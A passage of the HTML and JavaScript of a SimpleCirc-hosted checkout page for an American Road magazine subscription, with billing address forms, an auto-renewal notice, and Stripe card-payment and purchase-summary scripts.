								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>
			
			
			<p class="auto-renew-block" style="margin-bottom:0px; margin-top:10px; font-size:110%;">
				<input type="checkbox" name="auto_renew_selected" checked>
				<strong>Automatic Renewal:</strong> Save time and don&#039;t miss a mile! We will charge the card you provide at our then current rate until you tell us to stop. Toward the end of each term, you will receive a reminder notice before your card is charged. You may cancel at any time.
	</p>
					</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

		
	

	<div id="purchase-summary-wrapper" class="row" >
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	One-year (4 issues) of AMERICAN ROAD magazine—print and digital edition. A portion of the proceeds benefits NSBF!
	
	


		
	
	
	



	<br />




	

		
		
		
				<strong>$19.95 </strong><br />
		<input type="hidden" id="paypal-total-price" value="19.95" />
		<input type="hidden" id="paypal-currency" value="USD" />
		<span style="font-size:75%;">(sales tax may apply)</span>
						</p>
		</div>
	</div>
	
		
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-sm-offset-4 col-sm-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						American Road, LLC<br />
									<a href="mailto:circulation@americanroadmagazine.com">circulation@americanroadmagazine.com</a><br />
									1-877-285-5434 x1<br />
									<a href="http://www.americanroadmagazine.com" target="_blank">www.americanroadmagazine.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'D5twNWEE2WYhD4A2tg5n3utEsfuYQ7KoWrCmG8Ni';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 3229;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("bogo-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#bogo-country").on("change", function() {
	changeOfCountry("bogo-");
});

$("#subscriber-name").on("blur", function() {
	$("#bill-to-name").val($("#subscriber-name").val());
});


var stripe_ready = false;
var form_ready = false;

//mount the card element on the page	
sub_stripe = Stripe('pk_live_PGcI8ElZI2vvCsiZlMVrIxLE007Xf8KGew');
sub_elements = sub_stripe.elements();
sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
sub_cardElement.mount('#card-element');
	
//the form
const stripe_form = document.getElementById('new-subscriber-form');

//checking the card each time something changes in the card form
sub_cardElement.on('change', function(event) {

	//clear the card error message
	$("#stripe-card-error").html("");

	if (event.complete) {
		stripe_ready = true;
	}
	else {
		stripe_ready = false;
	}
});

//this gets triggered when the rest of the form is valid
$('#new-subscriber-form').on( "form_validation_complete", function(e) {
	form_ready = true;
});

//this gets triggered if the form is not done yet
$('#new-subscriber-form').on( "form_invalid", function(e) {
	form_ready = false;
});

var is_free = false;

//put an async listner on the submit event for the form
stripe_form.addEventListener('submit', async (event) => {
	
	if(!is_free)
	{
		//prevent the form from submitting right away
		event.preventDefault();
		
		//clear the card error message
		$("#stripe-card-error").html("");
		
		if(!form_ready)
		{
			highlightFirstFailedField();
			return;
		}
		
		if(!stripe_ready)
		{
			//highlight the card element
			$("#stripe-card-error").html("Please enter your credit card information.");
			sub_cardElement.focus();
			return;
		}
		
		//show the processing thing ...
		$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
		$("#subscription-submit-btn").addClass("disabled");
		$("#subscription-submit-btn").prop("disabled",true);
	
		//Create the PaymentIntent and obtain clientSecret
		const res = await fetch("/create_intent", {
			method: "POST",
			body: JSON.stringify({
				amount: $("#paypal-total-price").val(),
				currency_code: $("#paypal-currency").val(),
				publication_id: 3085,
				"_token": token,
			}),
			headers: {
				"Content-Type": "application/json",
			},    
		});
		
		const {client_secret: clientSecret} = await res.json();
		
		//Confirm the PaymentIntent using the details collected by the Payment Element
		sub_stripe.confirmCardPayment(clientSecret, {
			payment_method: {
				card: sub_cardElement,
				billing_details: {
					email: $("#email").val(),
				},
			}
		}).then(function(result) {
			if(result.error)
		    {
				$("#stripe-card-error").html(result.error.message);
				sub_cardElement.focus();
				$("#subscription-submit-btn").html("Place Your Order");
				$("#subscription-submit-btn").removeClass("disabled");
				$("#subscription-submit-btn").prop("disabled",false);
			}
			else
			{
				//stripe_form.append($('<input type="hidden" name="stripe_payment_intent_id" />').val(result.paymentIntent.id));
				var input = document.createElement("input");
				input.setAttribute("type", "hidden");
				input.setAttribute("name", "stripe_payment_intent_id");
				input.setAttribute("value", result.paymentIntent.id);
				stripe_form.appendChild(input);
			    stripe_form.submit();
		    }
		});
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/subscribe/american-road-magazine?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}

	if($("#billing-state").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}

	if($("#billing-province").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});
	
	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, bogo:bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode};
	var additional_bogos = 0;
	$(".additional-bogo-recipient").each(function() {
		additional_bogos++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[4];
		
		summary_obj["additional_bogo_recipient_"+recipient+"_address_1"] = $("#additional-bogo-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_city"] = $("#additional-bogo-recipient-"+recipient+"-city").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_state"] = $("#additional-bogo-recipient-"+recipient+"-state").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_province"] = $("#additional-bogo-recipient-"+recipient+"-province").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_country"] = $("#additional-bogo-recipient-"+recipient+"-country").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_zipcode"] = $("#additional-bogo-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_bogos = additional_bogos;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00 || $('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
			{
				//hide the credit card stuff
